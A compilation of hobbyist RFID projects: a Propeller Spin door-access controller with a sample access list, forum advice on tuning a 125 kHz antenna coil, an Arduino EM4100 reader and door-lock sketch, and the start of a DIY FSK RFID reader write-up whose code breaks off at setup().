It scans for RFID cards that match a list of accepted codes.
When one is found, we activate a relay momentarily.
A bi-color LED indicates when access is allowed or denied.

See the rfid-lf module for the RFID reader schematic.

Other parts include a reed relay (don't forget the protection
diode) and a bi-color LED with two current limiting resistors.

There is also a TV output on pin 12, for debugging.

Micah Dowty <micah@navi.cx>

 ┌───────────────────────────────────┐
 │ Copyright (c) 2008 Micah Dowty    │
 │ See end of file for terms of use. │
 └───────────────────────────────────┘

}

CON
  _clkmode = xtal1 + pll16x
  _xinfreq = 5_000_000

  TV_PIN           = 12
  RED_LED_PIN      = 23 ' Active high (bi-color LED)
  GREEN_LED_PIN    = 22
  RELAY_PIN        = 17 ' Active low

OBJ
  debug : "TV_Text"
  rfid  : "rfid-lf"

  ' Important: This is a separate file which supplies a list of
  ' accepted codes that will grant access. Since this data is
  ' effectively a list of passwords, it is stored in a separate
  ' file so it's easy to back up and maintain this data separately
  ' from the source code.
  '
  ' To generate an access list, copy the "access-list-sample.spin"
  ' file and modify it to include your codes. Some devices have their
  ' code printed on the tag itself, but the easiest way to find codes
  ' is to attach a TV and watch the codes that we print to the screen.

  acl : "access-list"

VAR
  long  buffer[16]

PUB main | i, format, isMatch
  debug.start(TV_PIN)
  hardwareInit
  rfid.start

  debug.out(0)
  debug.str(string("RFID Access Control system", 13, "Micah Dowty <micah@navi.cx>", 13, 13))

  repeat
    if format := rfid.read(@buffer)

      if isMatch := matchCode(format, @buffer)
        LED_Green
      else
        LED_Red

      debug.out("[")
      debug.hex(format, 8)
      debug.str(string("] "))

      repeat i from 0 to (format & $FFFF) - 1
        debug.hex(buffer[i], 8)
        debug.out(" ")
      debug.out(13)

      if isMatch
        ' Pulse the relay, and wait for the door to actuate.
        ' After we're done, flush the RFID buffer so we don't
        ' immediately read another matching code.

        Relay_Actuate
        rfid.read(@buffer)

      LED_Off


PRI matchCode(format, bufPtr) : isMatch | pBuf, pTable, tFormat, len
  ' Check a received code against a table of authorized codes.
  ' The table consists of a zero-terminated list of longs. Each
  ' code has one long for its format code, followed by a variable
  ' number of longs for the code data itself.

  isMatch~
  pTable := acl.ptr

  repeat while tFormat := LONG[pTable]
    len := tFormat & $FFFF
    pTable += 4

    if tFormat == format and longCompare(bufPtr, pTable, len)
      isMatch~~
      return

    pTable += len << 2

PRI longCompare(bufA, bufB, count) : equal
  repeat count
    if LONG[bufA] <> LONG[bufB]
      equal~
      return
    bufA += 4
    bufB += 4
  equal~~
  return

PRI hardwareInit
  LED_Off
  Relay_Off
  dira[RED_LED_PIN]~~
  dira[GREEN_LED_PIN]~~
  dira[RELAY_PIN]~~

PRI LED_Red
  outa[RED_LED_PIN]~~
  outa[GREEN_LED_PIN]~

PRI LED_Green
  outa[RED_LED_PIN]~
  outa[GREEN_LED_PIN]~~

PRI LED_Yellow
  outa[RED_LED_PIN]~~
  outa[GREEN_LED_PIN]~~

PRI LED_Off
  outa[RED_LED_PIN]~
  outa[GREEN_LED_PIN]~

PRI Relay_On
  outa[RELAY_PIN]~

PRI Relay_Off
  outa[RELAY_PIN]~~

PRI Relay_Actuate
  Relay_On
  waitcnt(clkfreq + cnt)
  Relay_Off
  waitcnt(clkfreq * 5 + cnt)
''
'' This is a sample access control list for rfid-door-control.
''
'' The access control list is a zero-terminated table of longs,
'' where each access code consists of a format code followed by
'' a variable number of format-specific longs.
''
'' These format-specific longs are different for each style
'' of RFID tag that we support. For HID tags, this is a 45-bit
'' unique number. I don't have any details on its format, but it
'' looks like the lower 32 bits may be a unique ID and the upper
'' 13 bits may be a site code.
''
'' The EM4102-style RFID tags use a 40-bit code. The upper 8 bits
'' is a manufacturer ID, and the lower 32 bits are a unique serial
'' number. Some RFID tags (like the key fobs distributed by Parallax)
'' have the lower 32 bits printed on them in decimal.
''

CON
  END_OF_LIST   = 0

  FORMAT_EM4102 = $0001_0002
  FORMAT_HID    = $0002_0002

  ' Manufacturer codes for the EM4102 devices sold by Parallax

  EM_CARD       = $17           ' Plastic card
  EM_WORLD_TAG  = $04           ' Black "World TAG" disc, also the small white discs
  EM_KEY_FOB    = $36           ' Blue keychain fob

PUB ptr
  return @table

DAT
table

' A sample plastic card

long    FORMAT_EM4102, EM_CARD, $7F0100

' A keychain fob. The number here (in decimal) is the same
' as the number printed on the back of the fob.

long    FORMAT_EM4102, EM_KEY_FOB, 7819266

' A HID prox card.

long    FORMAT_HID, $21, $8C39566

long    END_OF_LIST
As an aside, I just wired up my prototype as a garage door opener.
What is your impression of these results?
Looks mostly like noise to me.
You could be getting a really weak or noisy signal on the input pin,
and occasionally the bit errors line up such that the receiver's parity check succeeds and you get a bogus packet value.
To answer your other question too, the three numbers are:
- The first long is the FORMAT constant, which identifies what type of RFID code has been detected.
The value $00010002 is FORMAT_EM4102, which identifies the RFID protocol used by the tags that Parallax sells.
The low word of this identifier also happens to tell you how many longs of data are present in each RFID packet. - The second long is the manufacturer ID from the EM4102 tag.
In my experience, this should always be $36 for the key fobs that Parallax sells. - The third long is the 32-bit unique ID from the EM4102 tag.
On the key fobs, this number is actually printed on the back of the fob in decimal.
My setup is on a breadboard. I know these kinds of circuits tend to like soldered connections, where even a perf board is much better.
That is my next major hardware step. My breadboard setup was just to see if I could get it going.
You might get better range from a perf-board prototype, but in my experience this circuit was actually fine on the breadboard.
It will change the capacitances a bit, but the automatic tuning should be able to deal with it.
I used this circuit successfully with the prototype area on my Demo Board.
I put my scope in the area, and it does seem to be getting a 125kHz wave (8us from peak-to-peak),
but I'm only gettting about 1V peak-to-peak. You suggest being able to get close to 20V p2p.
I only had about 10 minutes to futz with it last night before bed.
Where are you measuring the voltage? If you're just laying the scope probe next to the coil,
that's a good way to measure the shape of the wave and the actual field strength,
but it won't give you the same high voltages that you see on the coil itself.
If you're just sitting the probe next to the coil, 1V p-p is totally fine.
If you're measuring at the L1-C1 junction, you should see a very high voltage sine wave.
The higher the better. It should always be higher than 6v (which is what you'd get without any LC resonance).
This voltage should be at least 20V or so, and preferably more like 100V.
If this voltage is low, you can improve it by picking L1 and C1 to give you a higher Q ('quality') factor for the LC resonance.
The Q factor is influenced by many things, but the two most important are
(1) the type of wire you use for L1, and
(2) how close you are to the LC tank's resonant frequency.
You should be able to read RFID tags reliably at close range using fairly small wire.
My first few coils used 32-gauge magnet wire. I did get better range (due to higher Q) using 24 gauge wire.
It also may help to use stranded wire, which has a high surface area that decreases its resistance at high frequencies.
The second factor, LC resonance, is the most important. The software can automatically fine-tune the resonance
in order to track small changes in capacitance or inductance,
but you'll need to manually tune it enough to get it in the right ballpark.
As a first step, you can run some experiments to tell you how far off your resonance is.
For these experiments, set the CARRIER_GAIN to zero, to disable the automatic calibration.
Now try adjusting CARRIER_HZ up or down until you see the highest sine wave amplitude.
If you have a pretty low-capacitance scope probe you can measure this at the L1-C1 junction,
otherwise try just sitting the probe on top of the coil.
Adjust the CARRIER_HZ up or down by 10 kHz at a time,
at first, then when you get closer you can start changing it by smaller amounts.
So, there are a total of three ways to tune the circuit: Change L, change C, or change CARRIER_HZ.
You just did the latter. If the resulting frequency is pretty close to 125 kHz
(close enough for your RFID cards- so probably +/- 15 kHz or so), you're done.
Otherwise, you need to change L1 and/or C1. Changing C1 requires some care,
because if you change it too much you can reduce the sensitivity of the peak detector circuit. So,
it's best to change L1. If your resonant frequency is too high, add more turns to L1. If it's too low, remove turns.
I usually try to wind the coil using more turns than I need, then I'll test it by scraping off a little of the insulating varnish
and connecting it with alligator clips. You can repeat this, removing a few turns at a time until the resonant frequency is close to 125 kHz.
Also, my key fob's seem to have more digits in the ID number associated with them. I can't seem to match it up with yours.
Hmm. It's possible that we have different brands of key fob.
Mine has a 10-digit decimal number on the back, which matches the low 32 bits of the fob's unique ID.
If you have one of the Parallax RFID reader modules,
it should give you a 40-bit hex number which matches the last 40 bits of the number that rfid-lf gives you.
Hopefully these hints help a bit. Good luck, and let me know how things go.
If you're still having trouble after tuning your LC circuit,
I can talk about ways to debug the input section of the circuit.

Arduino_RFID
Arduino based RFID reader using software EM4100 decoder
Schematic - http://hackerspace.lv/wp-content/uploads/2013/03/rfid_circuit_last.png
Features:
- EM4100 decoder
- 100 card memory
- serial output
Arduino pinout:
- 0 - serial RX
- 1 - serial TX
- 2 - administrative button
- 4 - RFID input
- 5 - buzzer
- 6 - door lock
- 7 - red LED (cathode)
- 8 - green LED (cathode)
- 11 - 125 kHz output

#include <EEPROM.h>

uint8_t cparity;
uint8_t numbers[5];

#define RFID_PIN        PIND
#define RFID_PIN_NUM    4  // Arduino PIN4
#define RFID_PIN_MASK   (1<<RFID_PIN_NUM)
#define GEN_PIN         PINB
#define GEN_PIN_NUM     3  // Arduino PIN11
#define GEN_PIN_MASK    (1<<GEN_PIN_NUM)
#define LED             13
#define ADM_BUTTON      2
#define SAVE_SLOTS      100
#define BUZZER          5
#define LOCK            6
#define RLED            7
#define GLED            8

void beep(uint16_t t){
  for (uint16_t i=0;i<t*2;i++){
    digitalWrite(BUZZER,HIGH);
    delayMicroseconds(250);
    digitalWrite(BUZZER,LOW);
    delayMicroseconds(250);
  }
}

void setup() {
  TCCR2A=0b01000010;  // Toggle OC2A on Compare Match, Clear Timer on Compare Match
  TCCR2B=0b10000001;  // Force Output Compare A, No prescaling
  OCR2A=63;           // 16000000/125000/2-1
  DDRB|=GEN_PIN_MASK; // PB3 is output
  Serial.begin(9600);
  while (!Serial) {
    ; // wait for serial port to connect. Needed for Leonardo only
  }
  // prints title with ending line break
  Serial.println("Hello");
  pinMode(4,INPUT);  // RFID input
  pinMode(LED,OUTPUT);
  pinMode(RLED,OUTPUT);
  pinMode(GLED,OUTPUT);
  digitalWrite(RLED,LOW);
  digitalWrite(GLED,HIGH);
  pinMode(ADM_BUTTON,INPUT_PULLUP);  // Administrative button
  pinMode(BUZZER,OUTPUT);
  digitalWrite(BUZZER,LOW);
  pinMode(LOCK,OUTPUT);
  digitalWrite(LOCK,LOW);
  if (digitalRead(ADM_BUTTON)==LOW){
    beep(200);  // warning
    delay(1000);
    if (digitalRead(ADM_BUTTON)==LOW){
      uint8_t card[]={0,0,0,0,0};
      for (uint8_t i=0;i<SAVE_SLOTS;i++)
        saveCard(i,card);
      beep(1000);
    }
  }
}

void wait(uint8_t t){
  uint8_t counter=0,last=0,next;
  do {
    next=GEN_PIN&GEN_PIN_MASK;
    if (next!=last) counter++;
    last=next;
  } while (counter<t);
}

uint8_t readBit(uint8_t time1,uint8_t time2){
  wait(time1);
  uint8_t counter=0,last=0,state1=RFID_PIN&RFID_PIN_MASK,state2;
  do {
    uint8_t next=GEN_PIN&GEN_PIN_MASK;
    if (next!=last) counter++;
    last=next;
    state2=RFID_PIN&RFID_PIN_MASK;
  } while (counter<=time2 && state1==state2);
  if (state1==state2) return 2;
  if (state2==0) return 0; else return 1;
}

int8_t read4Bits(uint8_t time1,uint8_t time2){
  uint8_t number=0,parity=0;
  for (uint8_t i=4;i>0;i--){
    uint8_t bit=readBit(time1,time2);
    if (bit==2) return -1;
    number=(number<<1)+bit;
    parity+=bit;
  }
  uint8_t bit=readBit(time1,time2);
  if (bit==2 || (parity&1)!=bit) return -1;
  cparity^=number;
  return number;
}

uint8_t readCard(){
  loop_until_bit_is_clear(RFID_PIN, RFID_PIN_NUM);
  loop_until_bit_is_set(RFID_PIN, RFID_PIN_NUM);
  uint8_t counter=0,last=0,next;
  do {
    next=GEN_PIN&GEN_PIN_MASK;
    if (next!=last) counter++;
    last=next;
  } while (bit_is_set(RFID_PIN, RFID_PIN_NUM) && counter<0xFF);
  if (counter==0xFF && bit_is_set(RFID_PIN, RFID_PIN_NUM)) return 1;
  uint8_t halfbit=counter,offset=counter>>1;
  if (readBit(offset,halfbit)!=1) return 1;
  for (uint8_t i=7;i>0;i--)
    if (readBit(halfbit+offset,halfbit)!=1) return 1;
  cparity=0;
  for (uint8_t i=0;i<5;i++){
    int8_t n1=read4Bits(halfbit+offset,halfbit),
           n2=read4Bits(halfbit+offset,halfbit);
    if (n1<0 || n2<0) return 1;
    numbers[i]=(n1<<4)+n2;
  }
  uint8_t cp=0;
  for (uint8_t i=4;i>0;i--){
    uint8_t bit=readBit(halfbit+offset,halfbit);
    if (bit==2) return 1;
    cp=(cp<<1)+bit;
  }
  if (cparity!=cp) return 1;
  if (readBit(halfbit+offset,halfbit)!=0) return 1;
  return 0;
}

bool loadCard(uint8_t s,uint8_t card[]){
  bool cardExists=false;
  uint16_t addr=s*5;
  for (uint8_t i=0;i<5;i++){
    uint8_t b=EEPROM.read(addr+i);
    cardExists=cardExists||b;
    card[i]=b;
  }
  return cardExists;
}

void saveCard(uint8_t s,uint8_t card[]){
  uint16_t addr=s*5;
  for (uint8_t i=0;i<5;i++)
    EEPROM.write(addr+i,card[i]);
}

int8_t addCard(uint8_t card[]){
  for (uint8_t i=0;i<SAVE_SLOTS;i++){
    uint8_t c[5];
    if (!loadCard(i,c)){
      saveCard(i,card);
      return i;
    }
  }
  return -1;
}

int8_t validateCard(uint8_t card[]){
  uint8_t c[5];
  for (uint8_t i=0;i<SAVE_SLOTS;i++){
    if (!loadCard(i,c)) continue;
    bool found=true;
    for (uint8_t j=0;j<5;j++) found=found&&(c[j]==card[j]);
    if (found) return i;
  }
  return -1;
}

void loop() {
  digitalWrite(LED,LOW);
  uint8_t result;
  do {
    result=readCard();
  } while (result!=0);
  digitalWrite(LED,HIGH);
  if (digitalRead(ADM_BUTTON)==LOW){
    int8_t n=validateCard(numbers);
    if (n<0) addCard(numbers);
    else {
      uint8_t c[]={0,0,0,0,0};
      saveCard(n,c);
    }
  }
  Serial.print("Raw data: ");
  for (uint8_t i=0;i<5;i++) Serial.print(numbers[i],HEX);
  Serial.println();
  Serial.print("Customer ID: ");
  Serial.print(numbers[0],HEX);
  Serial.println();
  Serial.print("Card number: ");
  uint8_t numbersr[4];
  numbersr[0]=numbers[4];
  numbersr[1]=numbers[3];
  numbersr[2]=numbers[2];
  numbersr[3]=numbers[1];
  Serial.print(*(uint32_t*)(&numbersr),DEC);
  Serial.println();
  Serial.print("ACCESS ");
  if (validateCard(numbers)>=0){
    Serial.println("GRANTED");
    digitalWrite(RLED,HIGH);
    digitalWrite(GLED,LOW);
    beep(100);
    delay(50);
    beep(100);
    digitalWrite(LED,LOW);
    digitalWrite(LOCK,HIGH);
    delay(5000);
    digitalWrite(LOCK,LOW);
    digitalWrite(RLED,LOW);
    digitalWrite(GLED,HIGH);
  } else {
    Serial.println("DENIED");
    digitalWrite(RLED,HIGH);
    beep(600);
    digitalWrite(RLED,LOW);
    digitalWrite(LED,LOW);
    delay(2000);
  }
}
DIY FSK RFID Reader
This page describes the construction of an RFID reader using only an Arduino (Nano 3.0 was tested, but others may work),
a hand-wound wire coil, and some assorted low cost common components.
Credits
The hardware and software designs for this project are based in part on the ideas, code and schematics posted by
Micah Dowty here : SIMPLEST RFID READER?
Background
RFID readers are devices sold by companies such as Parallax to read RFID tags with embedded identification circuits
(we focus here on passive tags, activated by the reader's transmitted RF energy).
The design presented here shows how to wind a simple wire loop by hand (or create an equivalent printed circuit spiral version),
connect it to an Arduino (or its chip), add a few low cost common components and create your own RFID reader.
To make it more interesting (i.e. challenging), we will focus on the FSK class of RFID tags,
which are fairly common among the 125kHz devices, but for some reason are not supported by the Parallax kits.
Micah Dowty has shown a design for an FSK/ASK RFID reader built around a Parallax Propeller device.
His code, which is in assembly language, implements an ingenious (but complex) algorithm to create a dynamically variable analog bias voltage,
which is used to pull the weak RFID signal into range, so it can be discriminated into binary signals by the Propeller's digital input circuitry.
He also dynamically tweaks the transmit/receive RF frequency to keep the antenna's tank circuit in peak resonance for optimal signal to noise.
There are three problems with his approach:
first, the passive detection circuit lacks amplification, which makes it very sensitive to noise and therefore raises reliability issues.
Second, the design is based on the Propeller chip, and if you are a fan of the Arduino and/or associated Atmel AVR chips, it leaves you out.
And third, the dynamic slewing of frequencies and bias voltage is overly complicated, making it hard to debug. His general concept is attractive, however:
use a microcontroller chip and wind your own wire loop to create, with some simple components and appropriate code, a complete DIY RFID reader.
Asher Glick has presented a solution for reading and decoding FSK RFID tags using the Arduino/AVR family (which he calls AVRFID),
which is good except it apparently requires obtaining and modifying an existing Parallax RFID reader device (which natively only supports ASK).
Our goal here is to present a simple solution for reading FSK tags which addresses the above shortcomings:
make it robust and reliable for real-world noise environments, base it on the Arduino,
and build the RFID reader ourselves using a few simple low-cost parts, rather than buying and/or modifying one.
Circuit
Arduino DIY FSK-RFID circuit diagram:

The circuit diagram above was derived from the "World's Simplest RFID Reader" design posted by Micah Dowty.
Based on the Parallax Propeller, Micah's approach was to use passive components only,
without amplification, in order to achieve the ultimate in simplicity.
The lack of amplification, however, results in a weak signal, potentially less than 2V PTP.
This signal is then biased by an analog level produced by the Propeller, to try to maintain the signal's DC level
near the discrimination point of the Propeller's binary-digital input circuitry.
Micah Dowty code attempts to dynamically calculate that optimal midpoint level, and feed it into the circuit using a filtered PWM DAC output.
Since the signal is weak, it can be distorted by interference and noise, which results in reduced reliability.
The circuit presented here includes (as Micah suggests in his documentation) one active component:
a common low-cost LM234 quad-opamp IC (or equivalent).
This addition provides several significant advantages, at a negligible cost.
- First, the signal is amplified (using one of the four opamps on the IC package) to a more noise-immune level (of 2-3 volts PTP).
- Second, the DC level of the signal is maintained at exactly Vcc/2 using another opamp on the IC,
which eliminates the need for the DC propping code in the Arduino. - Third, having the signal amplifier in place allows another low-pass RC filter stage (another capacitor and resistor),
which makes the final discriminated digital signal cleaner and more reliable.
The end result is a more robust detected signal with improved noise immunity.
As a quick review of the circuit, the loop is made of a toroidally-wound #22-30 magnet wire
(we used an empty roll of Scotch 3.25" I.D. packing tape as former),
and can be remoted from the circuit if needed, via coaxial cable.

The inductor L1 and capacitance C1 should be matched to resonate at around 125 kHz.
When driven at its resonant frequency by the Arduino's 0-5 volt square wave signal,
the center point of the resonator (which connects to D1's cathode) will have a fairly pure voltage sine wave, of about 30V PTP.
When coupled to an RFID tag, the pure sine wave RF will fluctuate visibly
as the tag opens and closes its own loop antenna to repeatedly transmit its code.
This modulation is then detected from the RF envelope by D1, C2 and R1,
which produce a negative bias voltage with the small detected coded signal,
e.g. about 11 RF cycles per coded cycle.
The coded cycles are of two different wave lengths (or frequencies),
which represent streams of logic ones and zeros, and they need to arrive at the Arduino chip
as binary levels which can be timed reasonably accurately so as to reliably tell the difference between the two distinct frequencies.
The relatively large capacitor C3 decouples the negative bias voltage from the signal,
and is followed by a low-pass RC filter stage (R2 and C4) which attenuates some of the residual RF spikes from the lower frequency coded RFID signal.
Capacitor C5 decouples the resulting signal and presents it to the amplification stage, implemented by the LM324 opamp, IC1.
The latter amplifies the weak signal from about .15V to about 3V PTP (depending of the ratio of R4 to R3),
and places it on top of a Vcc/2 bias voltage, about 2.5V in the arduino's case.
This signal is then fed into one of the digital input ports on the Arduino (which also includes some helpful hysteresis),
and is discriminated by the internal comparator into a square wave of ones and zeroes.
Software
The Arduino sketch, derived from the code posted by Asher Glick, uses a single timer channel in the Arduino
(using the Timer1 library) for both RF signal generation as well as timing clock to count the width of each input signal wave.
There are two distinct cycle lengths in the detected input signal, "long" and "short",
corresponding to logical ones and zeroes, respectively.
A binary stream of stretches of repeated ones and zeroes is assembled,
and then decimated into the original coded bits on the RFID tag, after decoding the Manchester encoding.
Here is the actual code:
/*  Arduino program for DIY FSK RFID Reader
 *  See description and circuit diagram at http://playground.arduino.cc/Main/DIYRFIDReader
 *  Tested on Arduino Nano and several FSK RFID tags
 *  Hardware/Software design is based on and derived from:
 *  Arduino/Timer1 library example
 *  June 2008 | jesse dot tane at gmail dot com
 *  AsherGlick: / AVRFID https://github.com/AsherGlick/AVRFID
 *  Micah Dowty:
 *  http://forums.parallax.com/showthread.php?105889-World-s-simplest-RFID-reader
 *
 *  Copyright (C) 2011 by edude/Arduino Forum

 This program is free software: you can redistribute it and/or modify
 it under the terms of the GNU General Public License as published by
 the Free Software Foundation, either version 3 of the License, or
 (at your option) any later version.

 This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 GNU General Public License for more details.

 You should have received a copy of the GNU General Public License
 along with this program.  If not, see <http://www.gnu.org/licenses/>.

 */

#include "TimerOne.h"

int ledPin = 13; // LED connected to digital pin 13
int inPin = 7;   // sensing digital pin 7
int val;
int bitlenctr = 0;
int curState = 0;

#define maxBuf 1000 //reduce to 100 or so for debugging
#define debug  0

char raw[maxBuf];

int index = 0;
int bufnum = 0;
#define   redLED 12
#define   grnLED 11

void setup()
{
